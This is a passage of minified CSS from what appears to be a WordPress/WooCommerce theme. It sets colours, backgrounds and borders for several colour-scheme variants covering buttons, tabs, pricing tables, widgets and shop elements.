h5:after,.alt-style-1 .widget .sub-menu li a:after,.alt-style-1  .widget .children li a:after,.alt-style-1 .ui-slider-range,.alt-style-1 .timeline > div:before{background-color:#E6E6E6}.alt-style-1 p.price del,.alt-style-1 .latest_news .month,.alt-style-1 .rt_heading .punchline,.alt-style-1 .rt_tabs.style-4 .tab_title > span,.alt-style-1 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-1 .product_info_footer a,.alt-style-1 .product_meta > span,.alt-style-1 .client_info,.alt-style-1 .blog_list .date_box,.alt-style-1 .post_data > *,.alt-style-1 .post_data > * > *,.alt-style-1 .comment-meta > a,.alt-style-1 .filter_navigation li a,.alt-style-1 .widget > ul > li li a,.alt-style-1 .widget .menu > li li a,.alt-style-1 .widget_latest_posts .meta,.alt-style-1  .widget_latest_posts .meta *,.alt-style-1 .widget_popular_posts .meta,.alt-style-1  .widget_popular_posts .meta *,.alt-style-1 .small.note,.alt-style-1  .star-rating span:before,.alt-style-1 .with_icons.style-2 > div > .icon,.alt-style-1 .read_more:before,.alt-style-1 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-1 .quantity .plus,.alt-style-1  .quantity .minus,.alt-style-1 .woocommerce.widget .quantity,.alt-style-1 .latest_news .date,.alt-style-1 .more-link,.alt-style-1 .product-category .count,.alt-style-1 .rt-category-tree .has-children > span:before{color:#999999}.alt-style-1 .product_item_holder .product_info_footer a:hover,.alt-style-1 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-1 .rt_heading .heading_icon:before,.alt-style-1 .highlight.style-1,.alt-style-1 .paging_wrapper > .page-numbers a:hover,.alt-style-1 .paging_wrapper > .page-numbers .current,.alt-style-1 .single_variation span.price,.alt-style-1 .latest_news .title:hover,.alt-style-1 .timeline > div > .event-date,.alt-style-1 .bullet-list.style-3 > ul > li::before,.alt-style-1 .product_info .product-title a:hover,.alt-style-1 .product-category a:hover,.alt-style-1 .product-category a:hover > *,.alt-style-1 .primary-color,.alt-style-1 .primary-color a,.alt-style-1 h1.primary-color a,.alt-style-1 h2.primary-color a,.alt-style-1 h3.primary-color a,.alt-style-1 h4.primary-color a,.alt-style-1 h5.primary-color a,.alt-style-1 h6.primary-color a,.alt-style-1 h1.primary-color,.alt-style-1 h2.primary-color,.alt-style-1 h3.primary-color,.alt-style-1 h4.primary-color,.alt-style-1 h5.primary-color,.alt-style-1 h6.primary-color,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-1 .woocommerce-MyAccount-navigation a:hover,.alt-style-1 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}#tools > ul input[type="submit"]{background-color:#00A5C2;color:#fff}.alt-style-1 .latest_news .day,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.default:hover:after,.alt-style-1 .button_.color,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-1 .rt_heading.style-1:after,.alt-style-1 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-1 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-1 .highlight.style-2,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-1 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-1 .bullet-list.style-1 > ul > li::before,.alt-style-1 .rt_counter .number:after,.alt-style-1 input[type="submit"]:hover,.alt-style-1 input[type="button"]:hover,.alt-style-1 .comment-reply a:hover,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .action_buttons li a:hover,.alt-style-1 .onsale,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .cart button.button,.alt-style-1 button.button:hover,.alt-style-1 input.button:hover,.alt-style-1 #respond input#submit:hover,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-1 .chained_contents > div > .number,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .title-line:before{background-color:#00badf}.alt-style-1 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-1 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-1 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-1 .filter_navigation li a.active,.alt-style-1 .button_.color,.alt-style-1 .rt_divider.style-2,.alt-style-1 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-1 .latest_news .day,.alt-style-1 .with_icons.style-3 > div > .icon,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-1 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-1 .button_.color,.alt-style-1 .button_.default:hover,.alt-style-1 .rt-toggle > ol > li .toggle-number,.alt-style-1 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-1 .highlight.style-2,.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 button:not(.button_),.alt-style-1 button:not(.button_):hover,.alt-style-1 .cart_totals a.button,.alt-style-1 .cart_totals a.button:hover,.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .comment-reply-title small > a:hover,.alt-style-1 .product_info_footer a.added_to_cart,.alt-style-1 .product_info_footer a.added_to_cart:hover,.alt-style-1 .quantity .plus:hover,.alt-style-1 .quantity .minus:hover,.alt-style-1 .chained_contents > div > .icon,.alt-style-1 .chained_contents > div > .number{color:#fff}.alt-style-1 .rt_heading,.alt-style-1 h1,.alt-style-1 h2,.alt-style-1 h3,.alt-style-1 h4,.alt-style-1 h5,.alt-style-1 h6,.alt-style-1 h1 a,.alt-style-1 h2 a,.alt-style-1 h3 a,.alt-style-1 h4 a,.alt-style-1 h5 a,.alt-style-1 h6 a,.alt-style-1 h1 a:hover,.alt-style-1 h2 a:hover,.alt-style-1 h3 a:hover,.alt-style-1 h4 a:hover,.alt-style-1 h5 a:hover,.alt-style-1 h6 a:hover,.alt-style-1 .toggle-head,.alt-style-1 .rt_tabs.style-4 .tab_nav li,.alt-style-1 .woocommerce div.single-product .summary p.price{color:#222}.alt-style-1 input[type="submit"],.alt-style-1 input[type="button"],.alt-style-1 form button:not(.button_),.alt-style-1 .comment-reply a,.alt-style-1 .comment-reply-title small > a,.alt-style-1 .cart button.button:hover,.alt-style-1 button.button,.alt-style-1 input.button,.alt-style-1 #respond input#submit,.alt-style-1 .cart_totals a.button,.alt-style-1 .ui-slider .ui-slider-handle,.alt-style-1 .ui-slider-horizontal{background-color:#bbb}.alt-style-1 .social_media li a{background-color:#bbb}.alt-style-2 a,.alt-style-2  .product_info_footer a:hover,.alt-style-2  .more-link:hover{color:#fff}.alt-style-2.row,.alt-style-2,.alt-style-2.column_container,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus{background-color:#0086a1}.alt-style-2 .rt-toggle .toggle-number{border-color:#0086a1}.alt-style-2.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.alt-style-2.boxed_columns .col:not(.col-sm-12):not(.content):before,.alt-style-2.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.alt-style-2.boxed_columns .col.testimonial:before,.alt-style-2.boxed_columns .product_holder > .product_info_holder:before,.alt-style-2.boxed_columns .blog_list > article:before,.alt-style-2.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .single-product-featured-image,.alt-style-2 .comment-holder,.alt-style-2 .rt_tabs.style-4 .tab-background,.alt-style-2 .button_.color:hover:after,.alt-style-2 .quantity .minus,.alt-style-2 .quantity .plus,.alt-style-2 .timeline > div,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 .wp-caption,.alt-style-2.boxed_columns .pricing_table .table_wrap > ul{background-color:#ffffff}.alt-style-2,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .author-name a,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .woocommerce-MyAccount-navigation a{color:#fff}.alt-style-2 *::-webkit-input-placeholder{color:;opacity:1}.alt-style-2 *:-moz-placeholder{color:;opacity:1}.alt-style-2 *::-moz-placeholder{color:;opacity:1}.alt-style-2 *:-ms-input-placeholder{color:;opacity:1}.alt-style-2,.alt-style-2.border_grid > .row,.alt-style-2.border_grid .content_row,.alt-style-2.border_grid > .row > div:after,.alt-style-2.border_grid .wpb_column:after,.alt-style-2.border_grid .col:after,.alt-style-2 .wp-caption,.alt-style-2 .border_grid > .row,.alt-style-2 .border_grid > .row > div:after,.alt-style-2 .border_grid .col,.alt-style-2 .border_grid .col:after,.alt-style-2 .border_grid .col:before,.alt-style-2 .border_grid .wpb_column,.alt-style-2 .border_grid .wpb_column:after,.alt-style-2 .border_grid .wpb_column:before,.alt-style-2 .product_info_footer,.alt-style-2 .product_info_footer a:before,.alt-style-2 .single-products p.price,.alt-style-2 .single-product p.price,.alt-style-2 span.price,.alt-style-2 .product_meta,.alt-style-2  .product_meta li,.alt-style-2  .product_meta > span,.alt-style-2 .product-section,.alt-style-2 .rt_divider,.alt-style-2 .pricing_table .table_wrap > ul,.alt-style-2 .pricing_table .table_wrap > ul > li,.alt-style-2 .button_.default,.alt-style-2 .button_.color:hover,.alt-style-2 .rt_tabs .tab_nav:before,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav,.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.alt-style-2 .read_more:before,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:after,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:before,.alt-style-2 .rt_heading_wrapper.style-3 > .style-3:after,.alt-style-2 .rt_heading_wrapper.style-6 > .style-6:after,.alt-style-2 .gallery-item img,.alt-style-2 .paging_wrapper > .page-numbers,.alt-style-2 .paging_wrapper > .page-numbers a,.alt-style-2 .paging_wrapper > .page-numbers li > span,.alt-style-2 .social_share_holder .icon-share:after,.alt-style-2 .customselect,.alt-style-2 input,.alt-style-2 textarea,.alt-style-2 select,.alt-style-2 .post_data,.alt-style-2 .post_data > span,.alt-style-2 #search-results .loop,.alt-style-2 .comment-holder,.alt-style-2 .children:before,.alt-style-2 .children .comment-holder:before,.alt-style-2 .comment-holder .comment-respond,.alt-style-2 .filter-holder,.alt-style-2 .filter_navigation li,.alt-style-2 .type-portfolio:after,.alt-style-2 .widget,.alt-style-2 .widget > ul > li > ul,.alt-style-2  .widget > ul > li > .sub-menu,.alt-style-2  .widget .menu > li > ul,.alt-style-2  .widget .menu > li > .sub-menu,.alt-style-2 .widget li,.alt-style-2 .widget_tag_cloud a,.alt-style-2 .widget_product_tag_cloud a,.alt-style-2 div.product form.cart,.alt-style-2 .quantity .plus,.alt-style-2 .quantity .minus,.alt-style-2 .quantity input.qty,.alt-style-2 p.price,.alt-style-2 span.price,.alt-style-2 table.shop_attributes,.alt-style-2 table.shop_attributes *,.alt-style-2 table.shop_table,.alt-style-2 table.shop_table *,.alt-style-2 .cross-sells,.alt-style-2 .cart_totals,.alt-style-2 form.checkout_coupon,.alt-style-2 .col-1,.alt-style-2 .checkout .col2-set,.alt-style-2 .col2-set h3,.alt-style-2 .addresses,.alt-style-2 p.stars span > a,.alt-style-2 .woocommerce.widget .total,.alt-style-2 #comments ol.commentlist li,.alt-style-2 .woo-sub-categories,.alt-style-2.footer_info_bar,.alt-style-2 #footer-navigation li,.alt-style-2 .profile,.alt-style-2 .boxed.rt-carousel .owl-item > div,.alt-style-2 .select2-container .select2-choice,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 table:not(.table) > thead > tr > td,.alt-style-2 table:not(.table) > tbody > tr > th,.alt-style-2 table:not(.table) > tbody > tr > td,.alt-style-2 table:not(.table) > tfoot > tr > th,.alt-style-2 table:not(.table) > tfoot > tr > td,.alt-style-2 table:not(.table) > thead > tr > th,.alt-style-2 .content.with_sidebar,.alt-style-2 .single-product-featured-image,.alt-style-2 article.type-post .featured_audio,.alt-style-2 article.type-post .featured_video,.alt-style-2 .section-nav-holder,.alt-style-2 .tax-description.with-cat-image .product-category-thumbnail,.alt-style-2 .rt-featured-image,.alt-style-2 .rt-featured-video,.alt-style-2 .rt-featured-map,.alt-style-2 .rt-frame,.alt-style-2 .wp-caption,.alt-style-2 .chained_contents.style-1:after,.alt-style-2 .chained_contents.style-2:after,.alt-style-2 .woocommerce-MyAccount-navigation *{border-color:#2793a9}.alt-style-2 .rt_divider.style-1:before,.alt-style-2 .rt_divider.style-3:before,.alt-style-2 .rt_divider.style-5,.alt-style-2 .rt-toggle .toggle-head:after,.alt-style-2 .testimonial .text .icon-quote-right,.alt-style-2 .testimonial .text .icon-quote-left,.alt-style-2 .rt_quote .icon-quote-right,.alt-style-2 .rt_quote .icon-quote-left,.alt-style-2 .star-rating:before,.alt-style-2  .cart-collaterals h2:before,.alt-style-2 .timeline > div:before,.alt-style-2 .product-section .number{color:#2793a9}.alt-style-2 .rt-toggle > ol:before,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:before,.alt-style-2 .masonry .vertical_line,.alt-style-2 .timeline:after,.alt-style-2 .rt_divider.style-2:after,.alt-style-2 .rt_divider.style-3:after,.alt-style-2 .rt_divider.style-4,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.caption,.alt-style-2 .pricing_table.compare .table_wrap > ul > li.price,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder > div span,.alt-style-2 .widget > h5:after,.alt-style-2 .widget .sub-menu li a:after,.alt-style-2  .widget .children li a:after,.alt-style-2 .ui-slider-range,.alt-style-2 .timeline > div:before{background-color:#2793a9}.alt-style-2 p.price del,.alt-style-2 .latest_news .month,.alt-style-2 .rt_heading .punchline,.alt-style-2 .rt_tabs.style-4 .tab_title > span,.alt-style-2 .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.alt-style-2 .product_info_footer a,.alt-style-2 .product_meta > span,.alt-style-2 .client_info,.alt-style-2 .blog_list .date_box,.alt-style-2 .post_data > *,.alt-style-2 .post_data > * > *,.alt-style-2 .comment-meta > a,.alt-style-2 .filter_navigation li a,.alt-style-2 .widget > ul > li li a,.alt-style-2 .widget .menu > li li a,.alt-style-2 .widget_latest_posts .meta,.alt-style-2  .widget_latest_posts .meta *,.alt-style-2 .widget_popular_posts .meta,.alt-style-2  .widget_popular_posts .meta *,.alt-style-2 .small.note,.alt-style-2  .star-rating span:before,.alt-style-2 .with_icons.style-2 > div > .icon,.alt-style-2 .read_more:before,.alt-style-2 .icon-content-box.icon-style-1 .icon-holder span:before,.alt-style-2 .quantity .plus,.alt-style-2  .quantity .minus,.alt-style-2 .woocommerce.widget .quantity,.alt-style-2 .latest_news .date,.alt-style-2 .more-link,.alt-style-2 .product-category .count,.alt-style-2 .rt-category-tree .has-children > span:before{color:#ededed}.alt-style-2 .product_item_holder .product_info_footer a:hover,.alt-style-2 .rt_heading_wrapper.style-2 > .style-2:before,.alt-style-2 .rt_heading .heading_icon:before,.alt-style-2 .highlight.style-1,.alt-style-2 .paging_wrapper > .page-numbers a:hover,.alt-style-2 .paging_wrapper > .page-numbers .current,.alt-style-2 .single_variation span.price,.alt-style-2 .latest_news .title:hover,.alt-style-2 .timeline > div > .event-date,.alt-style-2 .bullet-list.style-3 > ul > li::before,.alt-style-2 .product_info .product-title a:hover,.alt-style-2 .product-category a:hover,.alt-style-2 .product-category a:hover > *,.alt-style-2 .primary-color,.alt-style-2 .primary-color a,.alt-style-2 h1.primary-color a,.alt-style-2 h2.primary-color a,.alt-style-2 h3.primary-color a,.alt-style-2 h4.primary-color a,.alt-style-2 h5.primary-color a,.alt-style-2 h6.primary-color a,.alt-style-2 h1.primary-color,.alt-style-2 h2.primary-color,.alt-style-2 h3.primary-color,.alt-style-2 h4.primary-color,.alt-style-2 h5.primary-color,.alt-style-2 h6.primary-color,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before,.alt-style-2 .woocommerce-MyAccount-navigation a:hover,.alt-style-2 .woocommerce-MyAccount-navigation .is-active a{color:#00badf}#tools > ul input[type="submit"]{background-color:#00A5C2;color:#fff}.alt-style-2 .latest_news .day,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.default:hover:after,.alt-style-2 .button_.color,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .rt_tabs.style-4 .tab_nav li span:before,.alt-style-2 .rt_heading.style-1:after,.alt-style-2 .rt_heading_wrapper.style-4 > .style-4:after,.alt-style-2 .rt_heading_wrapper.style-5 > .style-5:after,.alt-style-2 .highlight.style-2,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div.active span,.alt-style-2 .carousel-holder:not(.main-carousel) .dots-holder div:hover span,.alt-style-2 .bullet-list.style-1 > ul > li::before,.alt-style-2 .rt_counter .number:after,.alt-style-2 input[type="submit"]:hover,.alt-style-2 input[type="button"]:hover,.alt-style-2 .comment-reply a:hover,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .action_buttons li a:hover,.alt-style-2 .onsale,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .cart button.button,.alt-style-2 button.button:hover,.alt-style-2 input.button:hover,.alt-style-2 #respond input#submit:hover,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .icon-content-box.icon-style-3 .icon-holder span:before,.alt-style-2 .chained_contents > div > .number,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .title-line:before{background-color:#00badf}.alt-style-2 .rt_tabs.tab-position-1 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-1 .tab_content_wrapper.active > .tab_title,.alt-style-2 .rt_tabs.tab-position-2 .tab_nav > li.active:after,.alt-style-2 .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper.active > .tab_title,.alt-style-2 .filter_navigation li a.active,.alt-style-2 .button_.color,.alt-style-2 .rt_divider.style-2,.alt-style-2 .icon-content-box.icon-style-4 .icon-holder span:before{border-color:#00badf}.alt-style-2 .latest_news .day,.alt-style-2 .with_icons.style-3 > div > .icon,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.caption,.alt-style-2 .pricing_table .table_wrap.highlight > ul > li.price,.alt-style-2 .button_.color,.alt-style-2 .button_.default:hover,.alt-style-2 .rt-toggle > ol > li .toggle-number,.alt-style-2 .icon-content-box.icon-style-2 .icon-holder span:before,.alt-style-2 .highlight.style-2,.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 button:not(.button_),.alt-style-2 button:not(.button_):hover,.alt-style-2 .cart_totals a.button,.alt-style-2 .cart_totals a.button:hover,.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .comment-reply-title small > a:hover,.alt-style-2 .product_info_footer a.added_to_cart,.alt-style-2 .product_info_footer a.added_to_cart:hover,.alt-style-2 .quantity .plus:hover,.alt-style-2 .quantity .minus:hover,.alt-style-2 .chained_contents > div > .icon,.alt-style-2 .chained_contents > div > .number{color:#fff}.alt-style-2 .rt_heading,.alt-style-2 h1,.alt-style-2 h2,.alt-style-2 h3,.alt-style-2 h4,.alt-style-2 h5,.alt-style-2 h6,.alt-style-2 h1 a,.alt-style-2 h2 a,.alt-style-2 h3 a,.alt-style-2 h4 a,.alt-style-2 h5 a,.alt-style-2 h6 a,.alt-style-2 h1 a:hover,.alt-style-2 h2 a:hover,.alt-style-2 h3 a:hover,.alt-style-2 h4 a:hover,.alt-style-2 h5 a:hover,.alt-style-2 h6 a:hover,.alt-style-2 .toggle-head,.alt-style-2 .rt_tabs.style-4 .tab_nav li,.alt-style-2 .woocommerce div.single-product .summary p.price{color:#fff}.alt-style-2 input[type="submit"],.alt-style-2 input[type="button"],.alt-style-2 form button:not(.button_),.alt-style-2 .comment-reply a,.alt-style-2 .comment-reply-title small > a,.alt-style-2 .cart button.button:hover,.alt-style-2 button.button,.alt-style-2 input.button,.alt-style-2 #respond input#submit,.alt-style-2 .cart_totals a.button,.alt-style-2 .ui-slider .ui-slider-handle,.alt-style-2 .ui-slider-horizontal{background-color:#00a7c8}.alt-style-2 .social_media li a{background-color:#bbb}.light-style a,.light-style  .product_info_footer a:hover,.light-style  .more-link:hover{color:#fff}.light-style.row,.light-style,.light-style.column_container,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus{background-color:#1e1e1e}.light-style .rt-toggle .toggle-number{border-color:#1e1e1e}.light-style.boxed_columns .wpb_column:not(.vc_col-sm-12):not(.content):before,.light-style.boxed_columns .col:not(.col-sm-12):not(.content):before,.light-style.boxed_columns .wpb_column .row .col:not(.col-sm-12):before,.light-style.boxed_columns .col.testimonial:before,.light-style.boxed_columns .product_holder > .product_info_holder:before,.light-style.boxed_columns .blog_list > article:before,.light-style.boxed_columns .rt-carousel:not(.main-carousel) .owl-item > div,.light-style .boxed.rt-carousel .owl-item > div,.light-style .single-product-featured-image,.light-style .comment-holder,.light-style .rt_tabs.style-4 .tab-background,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus,.light-style .timeline > div,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style.boxed_columns .pricing_table .table_wrap > ul{background-color:#1e1e1e}.light-style,.light-style .button_.default,.light-style .button_.color:hover,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .woocommerce-MyAccount-navigation a{color:#fff}.light-style *::-webkit-input-placeholder{color:;opacity:1}.light-style *:-moz-placeholder{color:;opacity:1}.light-style *::-moz-placeholder{color:;opacity:1}.light-style *:-ms-input-placeholder{color:;opacity:1}.light-style,.light-style.border_grid > .row,.light-style.border_grid .content_row,.light-style.border_grid > .row > div:after,.light-style.border_grid .wpb_column:after,.light-style.border_grid .col:after,.light-style .wp-caption,.light-style .border_grid > .row,.light-style .border_grid > .row > div:after,.light-style .border_grid .col,.light-style .border_grid .col:after,.light-style .border_grid .col:before,.light-style .border_grid .wpb_column,.light-style .border_grid .wpb_column:after,.light-style .border_grid .wpb_column:before,.light-style .product_info_footer,.light-style .product_info_footer a:before,.light-style .single-products p.price,.light-style .single-product p.price,.light-style span.price,.light-style .product_meta,.light-style  .product_meta li,.light-style  .product_meta > span,.light-style .product-section,.light-style .rt_divider,.light-style .pricing_table .table_wrap > ul,.light-style .pricing_table .table_wrap > ul > li,.light-style .button_.default,.light-style .button_.color:hover,.light-style .rt_tabs .tab_nav:before,.light-style .rt_tabs.tab-position-1 .tab_nav,.light-style .rt_tabs.tab-position-1 .tab_nav > li,.light-style .rt_tabs.tab-position-1 .tab_content_wrapper > .tab_title,.light-style .rt_tabs.tab-position-2 .tab_nav,.light-style .rt_tabs.tab-position-2 .tab_nav > li,.light-style .rt_tabs.tab-position-2 .tab_contents .tab_content_wrapper > .tab_title,.light-style .read_more:before,.light-style .rt_heading_wrapper.style-2 > .style-2:after,.light-style .rt_heading_wrapper.style-3 > .style-3:before,.light-style .rt_heading_wrapper.style-3 > .style-3:after,.light-style .rt_heading_wrapper.style-6 > .style-6:after,.light-style .gallery-item img,.light-style .paging_wrapper > .page-numbers,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .social_share_holder .icon-share:after,.light-style .customselect,.light-style input,.light-style textarea,.light-style select,.light-style .post_data,.light-style .post_data > span,.light-style #search-results .loop,.light-style .comment-holder,.light-style .children:before,.light-style .children .comment-holder:before,.light-style .comment-holder .comment-respond,.light-style .filter-holder,.light-style .filter_navigation li,.light-style .type-portfolio:after,.light-style .widget,.light-style .widget > ul > li > ul,.light-style  .widget > ul > li > .sub-menu,.light-style  .widget .menu > li > ul,.light-style  .widget .menu > li > .sub-menu,.light-style .widget li,.light-style .widget_tag_cloud a,.light-style .widget_product_tag_cloud a,.light-style div.product form.cart,.light-style .quantity .plus,.light-style .quantity .minus,.light-style .quantity input.qty,.light-style p.price,.light-style span.price,.light-style table.shop_attributes,.light-style table.shop_attributes *,.light-style table.shop_table,.light-style table.shop_table *,.light-style .cross-sells,.light-style .cart_totals,.light-style form.checkout_coupon,.light-style .col-1,.light-style .checkout .col2-set,.light-style .col2-set h3,.light-style .addresses,.light-style p.stars span > a,.light-style .woocommerce.widget .total,.light-style #comments ol.commentlist li,.light-style .woo-sub-categories,.light-style.footer_info_bar,.light-style #footer-navigation li,.light-style .profile,.light-style .boxed.rt-carousel .owl-item > div,.light-style .select2-container .select2-choice,.light-style table:not(.table) > thead > tr > th,.light-style table:not(.table) > thead > tr > td,.light-style table:not(.table) > tbody > tr > th,.light-style table:not(.table) > tbody > tr > td,.light-style table:not(.table) > tfoot > tr > th,.light-style table:not(.table) > tfoot > tr > td,.light-style table:not(.table) > thead > tr > th,.light-style .content.with_sidebar,.light-style .single-product-featured-image,.light-style article.type-post .featured_audio,.light-style article.type-post .featured_video,.light-style .section-nav-holder,.light-style .tax-description.with-cat-image .product-category-thumbnail,.light-style .rt-featured-image,.light-style .rt-featured-video,.light-style .rt-featured-map,.light-style .rt-frame,.light-style .wp-caption,.light-style .chained_contents.style-1:after,.light-style .chained_contents.style-2:after,.light-style .woocommerce-MyAccount-navigation *{border-color:rgba(255,255,255,0.17)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style .product-section .number{color:rgba(255,255,255,0.17)}.light-style .rt-toggle > ol:before,.light-style .rt_heading_wrapper.style-4 > .style-4:before,.light-style .masonry .vertical_line,.light-style .timeline:after,.light-style .rt_divider.style-2:after,.light-style .rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .carousel-holder:not(.main-carousel) .dots-holder > div span,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .ui-slider-range,.light-style .timeline > div:before{background-color:rgba(255,255,255,0.17)}.light-style p.price del,.light-style .latest_news .month,.light-style .rt_heading .punchline,.light-style .rt_tabs.style-4 .tab_title > span,.light-style .rt_tabs .tab_nav > li.tab_title:not(.active):hover,.light-style .product_info_footer a,.light-style .product_meta > span,.light-style .client_info,.light-style .blog_list .date_box,.light-style .post_data > *,.light-style .post_data > * > *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .read_more:before,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .quantity .plus,.light-style  .quantity .minus,.light-style .woocommerce.widget .quantity,.light-style .latest_news .date,.light-style .more-link,.light-style .product-category .count,.light-style .rt-category-tree .has-children > span:before{color:#fff}.light-style .product_item_holder .product_info_footer a:hover,.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .latest_news .title:hover,.light-style .timeline > div > .event-date,.light-style .bullet-list.style-3 > ul > li::before,.light-style .product_info .product-title a:hover,.light-style .product-category a:hover,.light-style .product-category a:hover > *,.light-style .primary-color,.light-style .primary-color a,.light-style h1.primary-color a,.light-style h2.primary-color a,.light-style h3.primary-color a,.light-style h4.primary-color a,.light-style h5.primary-color a,.light-style h6.primary-color a,.light-style h1.primary-color,.light-style h2.primary-color,.light-style h3.primary-color,.light-style h4.primary-color,.light-style h5.primary-color,.light-style h6.primary-color,.light-style .icon-content-box.icon-style-4 .icon-holder span:before,.light-style .woocommerce-MyAccount-navigation a:hover,.light-style .woocommerce-MyAccount-navigation .is-active a{color:rgba(255,255,255,0.2)}#tools > ul input[type="submit"]{background-color:#00A5C2;color:#fff}.light-style .latest_news .day,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.default:hover:after,.light-style .button_.color,.light-style .rt-toggle > ol > li 